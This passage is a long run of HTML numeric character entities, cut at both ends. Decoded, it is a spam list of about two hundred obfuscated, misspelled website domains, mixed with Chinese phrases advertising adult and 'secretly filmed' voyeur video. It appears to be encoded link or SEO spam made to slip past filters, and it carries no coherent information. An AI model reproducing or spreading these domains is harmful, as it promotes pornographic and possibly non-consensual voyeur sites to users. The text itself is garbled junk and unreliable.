87;&#87;&#46;&#89;&#79;&#85;&#74;&#74;&#90;&#90;&#46;&#67;&#79;&#85;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#55;&#49;&#71;&#65;&#79;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#49;&#55;&#49;&#71;&#65;&#79;&#51;&#67;&#79;&#77;&#95;&#10;&#65;&#73;&#54;&#51;&#56;&#29483;&#21674;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#83;&#87;&#87;&#87;&#46;&#75;&#72;&#80;&#53;&#84;&#46;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#44;&#82;&#82;&#82;&#25104;&#20154;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#65;&#86;&#65;&#86;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#65;&#86;&#65;&#86;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#54;&#56;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#55;&#69;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#66;&#86;&#76;&#65;&#78;&#71;&#95;&#67;&#79;&#78;&#10;&#85;&#85;&#69;&#54;&#53;&#95;&#67;&#79;&#77;&#53;&#53;&#56;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#52;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#52;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#49;&#53;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#49;&#53;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#74;&#73;&#65;&#79;&#89;&#73;&#71;&#79;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#83;&#73;&#74;&#73;&#65;&#86;&#44;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#50;&#46;&#78;&#73;&#84;&#10;&#87;&#87;&#87;&#95;&#90;&#90;&#90;&#90;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#48;&#83;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#48;&#83;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#55;&#67;&#66;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#55;&#67;&#66;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#83;&#78;&#80;&#71;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#83;&#78;&#80;&#71;&#67;&#67;&#79;&#77;&#95;&#10;&#68;&#68;&#46;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#56;&#79;&#67;&#77;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#51;&#53;&#50;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#85;&#53;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#85;&#53;&#50;&#49;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#84;&#84;&#65;&#86;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#87;&#84;&#84;&#65;&#86;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#70;&#90;&#68;&#80;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#70;&#90;&#68;&#80;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#55;&#50;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#54;&#50;&#56;&#67;&#77;&#79;&#10;&#87;&#87;&#87;&#46;&#70;&#88;&#83;&#65;&#71;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#88;&#83;&#65;&#71;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#50;&#50;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#56;&#74;&#74;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#84;&#72;&#69;&#86;&#79;&#73;&#67;&#69;&#79;&#70;&#83;&#79;&#78;&#71;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#50;&#48;&#86;&#69;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#72;&#85;&#75;&#75;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#57;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#51;&#52;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#73;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#54;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#54;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#53;&#54;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#50;&#46;&#88;&#90;&#89;&#10;&#87;&#87;&#87;&#46;&#72;&#68;&#76;&#79;&#83;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#72;&#68;&#76;&#79;&#83;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#87;&#65;&#79;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#75;&#83;&#83;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#75;&#85;&#73;&#76;&#73;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#83;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#83;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#49;&#87;&#65;&#46;&#67;&#79;&#77;&#24590;&#20040;&#20102;&#10;&#87;&#87;&#87;&#46;&#48;&#49;&#88;&#88;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#49;&#88;&#88;&#79;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#85;&#88;&#51;&#53;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#88;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#88;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#65;&#86;&#44;&#85;&#83;&#95;&#87;&#87;&#87;&#51;&#65;&#86;&#85;&#83;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#55;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#55;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#57;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#57;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#53;&#70;&#46;&#67;&#79;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#50;&#51;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#50;&#51;&#52;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#69;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#69;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#53;&#48;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#48;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#73;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#49;&#73;&#73;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#53;&#50;&#76;&#73;&#78;&#90;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#55;&#56;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#54;&#55;&#56;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#49;&#51;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#54;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#55;&#54;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#36335;&#77;&#73;&#89;&#65;&#49;&#55;&#55;&#36335;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#56;&#49;&#88;&#65;&#95;&#67;&#79;&#77;&#20813;&#36153;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#77;&#77;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#88;&#49;&#50;&#51;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#82;&#88;&#49;&#50;&#51;&#67;&#78;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#48;&#56;&#65;&#65;&#65;&#65;&#46;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#87;&#77;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#87;&#77;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#78;&#56;&#56;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#52;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#52;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#82;&#69;&#73;&#83;&#72;&#79;&#85;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#46;&#24481;&#22992;&#10;&#87;&#87;&#87;&#46;&#88;&#79;&#70;&#85;&#76;&#73;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#83;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#83;&#88;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#77;&#69;&#77;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#77;&#69;&#77;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#52;&#52;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#68;&#84;&#85;&#66;&#69;&#67;&#76;&#85;&#66;&#77;&#10;&#87;&#87;&#87;&#46;&#73;&#87;&#65;&#89;&#45;&#79;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#87;&#65;&#89;&#45;&#79;&#78;&#67;&#79;&#77;&#95;&#10;&#88;&#73;&#78;&#71;&#65;&#73;&#87;&#87;&#87;&#88;&#67;&#74;&#51;&#77;&#69;&#78;&#10;&#71;&#65;&#86;&#32593;&#31449;&#87;&#87;&#87;&#46;&#90;&#88;&#74;&#70;&#75;&#70;&#71;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#66;&#73;&#66;&#73;&#90;&#89;&#48;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#51;&#51;&#52;&#52;&#84;&#84;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#65;&#86;&#56;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#48;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#65;&#78;&#83;&#89;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#79;&#66;&#86;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#79;&#66;&#86;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#76;&#85;&#46;&#86;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#54;&#75;&#84;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#90;&#87;&#50;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#90;&#87;&#50;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#65;&#80;&#65;&#56;&#57;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#69;&#76;&#74;&#79;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#69;&#76;&#74;&#79;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#56;&#46;&#88;&#88;&#88;&#88;&#67;&#79;&#77;&#26085;&#26412;&#10;&#87;&#87;&#87;&#46;&#77;&#66;&#66;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#66;&#66;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#48;&#84;&#84;&#84;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#48;&#84;&#84;&#84;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#66;&#73;&#53;&#53;&#54;&#54;&#10;&#87;&#87;&#87;&#95;&#89;&#79;&#85;&#66;&#73;&#95;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#84;&#84;&#53;&#50;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#84;&#84;&#53;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#67;&#88;&#78;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#67;&#88;&#78;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#53;&#46;&#67;&#79;&#77;&#66;&#66;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#76;&#85;&#76;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#65;&#86;&#49;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#80;&#79;&#84;&#73;&#65;&#78;&#52;&#46;&#86;&#73;&#80;&#95;&#87;&#87;&#87;&#76;&#85;&#80;&#79;&#84;&#73;&#65;&#78;&#52;&#86;&#73;&#80;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#78;&#76;&#85;&#54;&#54;&#46;&#67;&#79;&#77;&#83;&#78;&#10;&#87;&#87;&#46;&#55;&#53;&#82;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#55;&#53;&#82;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#49;&#53;&#49;&#85;&#74;&#67;&#79;&#77;&#10;&#87;&#67;&#46;&#72;&#78;&#87;&#83;&#74;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#52;&#90;&#72;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#57;&#46;&#86;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#66;&#66;&#66;&#66;&#86;&#86;&#86;&#86;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#53;&#50;&#83;&#83;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#66;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#88;&#79;&#88;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#71;&#71;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#48;&#71;&#71;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#53;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#53;&#48;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#83;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#83;&#54;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#80;&#65;&#79;&#46;&#67;&#75;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#52;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#90;&#90;&#74;&#76;&#73;&#67;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#90;&#51;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#90;&#51;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#68;&#68;&#83;&#69;&#48;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#80;&#82;&#79;&#80;&#79;&#82;&#78;&#10;&#87;&#87;&#87;&#49;&#55;&#57;&#70;&#70;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#83;&#83;&#77;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#53;&#51;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#46;&#54;&#49;&#46;&#50;&#50;&#56;&#46;&#49;&#55;&#56;&#46;&#57;&#55;&#50;&#48;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#65;&#73;&#68;&#85;&#83;&#72;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#85;&#65;&#73;&#68;&#85;&#83;&#72;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#69;&#70;&#69;&#78;&#71;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#51;&#49;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#74;&#74;&#51;&#49;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#90;&#90;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#90;&#90;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#48;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#48;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#85;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#85;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#50;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#77;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#73;&#65;&#78;&#77;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#65;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#75;&#65;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#12289;&#53;&#55;&#51;&#48;&#52;&#66;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#89;&#79;&#85;&#65;&#86;&#55;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#51;&#57;&#51;&#72;&#72;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#87;&#83;&#83;&#83;&#56;&#57;&#67;&#73;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#75;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#73;&#77;&#69;&#73;&#83;&#72;&#69;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#87;&#65;&#78;&#84;&#85;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#49;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#57;&#49;&#88;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#70;&#65;&#86;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#50;&#53;&#56;&#77;&#77;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#56;&#56;&#53;&#46;&#67;&#79;&#77;&#19979;&#36733;&#78;&#10;&#69;&#69;&#87;&#87;&#57;&#57;&#46;&#67;&#79;&#77;&#24212;&#35813;&#20063;&#21487;&#20197;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#50;&#50;&#50;&#46;&#77;&#69;&#84;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#72;&#85;&#89;&#85;&#69;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#67;&#77;&#84;&#85;&#66;&#69;&#44;&#84;&#48;&#80;&#10;&#65279;&#87;&#87;&#87;&#44;&#83;&#69;&#89;&#85;&#70;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#85;&#89;&#89;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#85;&#89;&#89;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#55;&#51;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#55;&#51;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#75;&#75;&#75;&#75;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#57;&#80;&#80;&#44;&#67;&#79;&#78;&#78;&#10;&#77;&#86;&#80;&#57;&#53;&#57;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#83;&#69;&#68;&#73;&#90;&#72;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#83;&#69;&#68;&#73;&#90;&#72;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#75;&#83;&#66;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#75;&#83;&#66;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#69;&#77;&#65;&#76;&#85;&#50;&#75;&#51;&#85;&#80;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#65;&#56;&#50;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#48;&#57;&#52;&#72;&#85;&#95;&#67;&#48;&#77;&#10;&#20122;&#24030;&#20599;&#20599;&#33258;&#25293;&#39640;&#28165;&#26080;&#30721;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#49;&#49;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#76;&#66;&#88;&#74;&#68;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#76;&#66;&#88;&#74;&#68;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#53;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#53;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#70;&#65;&#70;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#70;&#65;&#70;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#72;&#85;&#77;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#83;&#72;&#85;&#77;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#90;&#88;&#80;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#90;&#88;&#80;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#73;&#65;&#66;&#66;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#73;&#65;&#66;&#66;&#83;&#67;&#79;&#77;&#95;&#10;&#67;&#78;&#78;&#20599;&#25293;&#25104;&#20154;&#35270;&#39057;&#10;&#89;&#79;&#85;&#83;&#69;&#83;&#69;&#89;&#79;&#85;&#25238;&#38899;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#54;&#74;&#74;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#67;&#74;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#72;&#71;&#67;&#74;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#53;&#49;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#53;&#49;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#70;&#70;&#50;&#49;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#70;&#78;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#74;&#73;&#90;&#90;&#66;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#54;&#57;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#54;&#57;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#52;&#53;&#78;&#65;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#68;&#85;&#83;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#68;&#85;&#83;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#54;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#54;&#78;&#67;&#79;&#77;&#95;&#10;&#72;&#72;&#72;&#72;&#55;&#56;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#57;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#53;&#57;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#